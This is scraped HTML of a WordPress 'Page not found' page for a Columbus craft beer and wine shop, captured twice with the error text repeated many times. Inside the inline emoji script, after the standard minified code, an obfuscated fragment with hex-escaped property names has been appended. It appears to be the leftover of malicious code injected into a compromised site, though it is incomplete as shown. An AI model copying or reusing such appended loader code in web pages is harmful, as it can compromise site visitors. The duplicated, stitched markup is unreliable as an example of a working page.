.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-settings-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-captions-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/css/captions.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?ver=275a555f9fba1e4291ff3098b68865b1' id='themepunch.plugins-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=275a555f9fba1e4291ff3098b68865b1' id='revslider-jquery.themepunch.revolution.min-js'></script>
<link rel="https://api.w.org/" href="https://www.cornerstonecolumbus.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cornerstonecolumbus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cornerstonecolumbus.com/wp-includes/wlwmanifest.xml" />

</head>

<body>

    <div id="header_wrap">
       <div class="header_main">
           <div class="header">
               <a href="https://www.cornerstonecolumbus.com"><img class="logo" src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/logo.png"  /></a>
               
               <div class="nav">
                   <div class="menu-main-menu-1-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10"><a href="https://www.cornerstonecolumbus.com/">Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.cornerstonecolumbus.com/beer/">Beer</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.cornerstonecolumbus.com/wine/">Wine</a></li>
</ul></div>               </div><!--End of nav-->
               
               <div class="nav1">
                <div class="menu-main-menu-2-container"><ul id="menu-main-menu-2" class="menu"><li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/events/">EVENTS</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.cornerstonecolumbus.com/contact/">CONTACT</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-70"><a href="https://www.cornerstonecolumbus.com/blog/">DRINK UP!</a></li>
</ul></div> 
            </div><!--End of nav1-->
            <div class="social">
                <li id="text-3" class="widget widget_text">			<div class="textwidget"><ul>
<li>
<a href="https://www.facebook.com/CornerStoneColumbus" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/fb.png" alt="Facebook" width="22" height="21" class="alignnone size-full wp-image-75" />
</a>
</li>
<li>
<a href="https://twitter.com/CornerStoneCols" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/twitter.png" alt="Twitter" width="21" height="21" class="alignnone size-full wp-image-77" />
</a>
</li>
<li>
<a href="#" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/linkIn.png" alt="linkedIn" width="22" height="21" class="alignnone size-full wp-image-78" />
</a>
</li>
</ul></div>
		</li>
            </div><!--End of social-->
	           
            
            
                        <div class="head_title">
            	<ul>
                	<li class="bar2"><img src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/bar2.png" /></li>
                    <li><h1>BLOG</h1></li>
                    <li class="bar2"><img src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/bar2.png" /></li>
                </ul>
            </div><!--End of head_title-->
            
        </div><!--End of header-->
    </div><!--End of header_main-->
<div id="clear"></div>
    
</div><!--End of header_wrap-->
   
<div id="clear"></div>

	 <div class="toprow">
            
                     <p class="bold1">Check back for the latest blog updates!</p>
				
                <div class="right_toprow">
                	
                </div><!--End of right_toprow-->
                <div id="clear"></div>
            </div><!--End of toprow-->
            
<div id="content_wrap">   
    <div class="content_main">
    		<div class="content">
        		<div class="white1">
        		
        		<div class="blog_left">
        		<div id="primary1">    			
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												
							<div id="morePrev">
								<a href="https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/css/captions.css/page/2/?ver=275a555f9fba1e4291ff3098b68865b1" >More...</a>															</div>
									
	
		</div><!-- end primary-->

        		</div>
        		
        		
        		<div class="blog_right">
        		    <li id="categories-4" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.cornerstonecolumbus.com/category/beernews/">Beer News</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.cornerstonecolumbus.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.cornerstonecolumbus.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cornerstonecolumbus.com/category/winenews/">Wine News</a>
</li>
			</ul>

			</li>
<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://www.cornerstonecolumbus.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2014/01/'>January 2014</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/12/'>December 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/08/'>August 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/07/'>July 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.cornerstonecolumbus.com/2013/02/'>February 2013</a></li>
			</ul>

			</li>
        		</div>
        		
                	
                </div><!--End of white-->    
        	</div><!--End of content-->
        
    </div><!--End of content_main-->
</div><!--End of content_wrap-->
            
            
            
            

<div id="clear"></div>
<div id="footer_wrap">
	<div class="footer_main">
    	<div class="footer">
        <div class="foot_nav">
        	<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="https://www.cornerstonecolumbus.com/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.cornerstonecolumbus.com/beer/">Beer</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://www.cornerstonecolumbus.com/wine/">Wine</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="/events/">Events</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.cornerstonecolumbus.com/contact/">CONTACT</a></li>
</ul></div>        </div><!--End of foot_nav-->
        <a href="http://maps.google.com/maps?oe=utf-8&rls=org.mozilla:en-US:official&client=firefox-a&q=61+Parsons+Ave.+Columbus,+OH+43215&um=1&ie=UTF-8&hq=&hnear=0x883888c55bb60d31:0x9ab5f56c14dcd859,61+Parsons+Ave,+Columbus,+OH+43215&gl=us&sa=X&ei=m2EuUdGkLebx0wG7oIHgBQ&ved=0CDAQ8gEwAA" target="_blank">
        <div class="map">
                  <li id="text-4" class="widget widget_text">			<div class="textwidget"><p>61 Parsons Ave.<br />Columbus, OH 43215</p>
<input type="submit" value="directions" class="directions" /></div>
		</li>
        </div><!--End of map-->
        </a>
        <div class="hours">
            <li id="text-5" class="widget widget_text">			<div class="textwidget"><h4>HOURS OF OPERATION:</h4>
<p>
MON-THUR : 11a-10p<br />
FRI-SAT : 11a-11p<br />
SUN (beer sales only): 11a-10p<br />
</p>
<h5>614.222.8920 </h5></div>
		</li>
        </div><!--End of hours-->
        
        <div class="copy">
        	<p>Copyright &copy;2024 Corner Stone Craft Beer & Wine. All Rights Reserved<br />
WOW! another website design by <a href="http://www.mywebwow.com" target="_blank">mywebWOW!com</a> | Columbus Ohio Web Design</p>
        </div><!--End of copy-->
        </div><!--End of footer-->
    </div><!--End of footer_main-->
</div><!--End of footer_wrap-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56813733-1', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>	

--- FILE ---
content_type: text/html
request_url: https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.mincf08.html?ver=275a555f9fba1e4291ff3098b68865b1
body_size: 26732
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"> 
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="generator" content="WordPress 6.1.5" /> 
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Corner Stone  &raquo; Page not found</title>
    <link rel="pingback" href="Corner Stone" /> 
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.cornerstonecolumbus.com/feed/" /> 
    <link rel="stylesheet" type="text/css" href="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/css/reset.css" />
    <link rel="stylesheet" href="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/style.css" type="text/css" media="screen" />
    <script src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/js/jquery.js"></script>
    <script src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/js/form.js"></script>
    <!--[if IE 7]><link rel='stylesheet' id='css-ie-fix' href='https://www.cornerstonecolumbus.com/wp-content/plugins/special-recent-posts/assets/css/css-ie7-fix.css' type='text/css' media='all' /> <![endif]--><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cornerstonecolumbus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=275a555f9fba1e4291ff3098b68865b1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-front-stylesheet-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/special-recent-posts/assets/css/css-front.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cornerstonecolumbus.com/wp-includes/css/dist/block-library/style.min.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cornerstonecolumbus.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-settings-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-captions-css' href='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/css/captions.css?ver=275a555f9fba1e4291ff3098b68865b1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?ver=275a555f9fba1e4291ff3098b68865b1' id='themepunch.plugins-js'></script>
<script type='text/javascript' src='https://www.cornerstonecolumbus.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=275a555f9fba1e4291ff3098b68865b1' id='revslider-jquery.themepunch.revolution.min-js'></script>
<link rel="https://api.w.org/" href="https://www.cornerstonecolumbus.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cornerstonecolumbus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cornerstonecolumbus.com/wp-includes/wlwmanifest.xml" />

</head>

<body>

    <div id="header_wrap">
       <div class="header_main">
           <div class="header">
               <a href="https://www.cornerstonecolumbus.com"><img class="logo" src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/logo.png"  /></a>
               
               <div class="nav">
                   <div class="menu-main-menu-1-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10"><a href="https://www.cornerstonecolumbus.com/">Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.cornerstonecolumbus.com/beer/">Beer</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.cornerstonecolumbus.com/wine/">Wine</a></li>
</ul></div>               </div><!--End of nav-->
               
               <div class="nav1">
                <div class="menu-main-menu-2-container"><ul id="menu-main-menu-2" class="menu"><li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="/events/">EVENTS</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.cornerstonecolumbus.com/contact/">CONTACT</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-70"><a href="https://www.cornerstonecolumbus.com/blog/">DRINK UP!</a></li>
</ul></div> 
            </div><!--End of nav1-->
            <div class="social">
                <li id="text-3" class="widget widget_text">			<div class="textwidget"><ul>
<li>
<a href="https://www.facebook.com/CornerStoneColumbus" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/fb.png" alt="Facebook" width="22" height="21" class="alignnone size-full wp-image-75" />
</a>
</li>
<li>
<a href="https://twitter.com/CornerStoneCols" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/twitter.png" alt="Twitter" width="21" height="21" class="alignnone size-full wp-image-77" />
</a>
</li>
<li>
<a href="#" target="_blank" rel="noopener">
<img src="http://www.cornerstonecolumbus.com/wp-content/uploads/2013/02/linkIn.png" alt="linkedIn" width="22" height="21" class="alignnone size-full wp-image-78" />
</a>
</li>
</ul></div>
		</li>
            </div><!--End of social-->
	           
            
            
                        <div class="head_title">
            	<ul>
                	<li class="bar2"><img src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/bar2.png" /></li>
                    <li><h1>BLOG</h1></li>
                    <li class="bar2"><img src="https://www.cornerstonecolumbus.com/wp-content/themes/cornerstone/images/bar2.png" /></li>
                </ul>
            </div><!--End of head_title-->
            
        </div><!--End of header-->
    </div><!--End of header_main-->
<div id="clear"></div>
    
</div><!--End of header_wrap-->
   
<div id="clear"></div>

	 <div class="toprow">
            
                     <p class="bold1">Check back for the latest blog updates!</p>
				
                <div class="right_toprow">
                	
                </div><!--End of right_toprow-->
                <div id="clear"></div>
            </div><!--End of toprow-->
            
<div id="content_wrap">   
    <div class="content_main">
    		<div class="content">
        		<div class="white1">
        		
        		<div class="blog_left">
        		<div id="primary1">    			
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
												<div class="post-item">
						<h1>The Page is not Found</h1>
							
							<p>The page is not found.Please contact with webmaster.</p>
							</div> <!-- end post-item-->
